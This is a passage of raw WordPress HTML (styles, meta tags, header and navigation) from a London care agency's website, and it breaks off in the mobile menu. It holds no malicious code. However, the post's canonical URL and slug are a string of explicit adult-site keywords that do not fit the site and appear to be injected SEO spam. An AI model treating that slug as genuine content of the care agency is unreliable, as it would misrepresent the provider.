,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/3449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2023/02/13/erotic-comics-tantric-massage-pictures-helene-rask-silikon-somali-xnxx/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=3449' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2023%2F02%2F13%2Ferotic-comics-tantric-massage-pictures-helene-rask-silikon-somali-xnxx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2023%2F02%2F13%2Ferotic-comics-tantric-massage-pictures-helene-rask-silikon-somali-xnxx%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3449 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
